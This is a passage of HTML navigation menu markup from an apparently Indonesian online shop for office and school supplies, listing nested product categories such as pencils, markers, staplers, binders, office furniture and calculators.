parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a 